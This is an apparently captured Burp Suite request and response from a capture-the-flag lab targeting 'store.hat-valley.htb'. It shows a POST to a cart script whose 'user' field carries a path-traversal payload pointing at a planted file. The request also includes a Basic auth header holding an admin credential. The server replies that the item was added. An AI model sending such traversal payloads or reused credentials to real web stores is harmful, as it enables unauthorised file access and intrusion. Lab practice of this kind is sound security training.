 Request
Pretty Raw Hex \n
1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 Content-Length: 56
4 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://store.hat-valley.htb
10 Referer: http://store.hat-valley.htb/shop.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
13 Connection: close
14
15 item=3&user=../../../../dev/shm/item.txt&action=add_item
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Feb 2023 12:21:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 24
7
8 Item added successfully!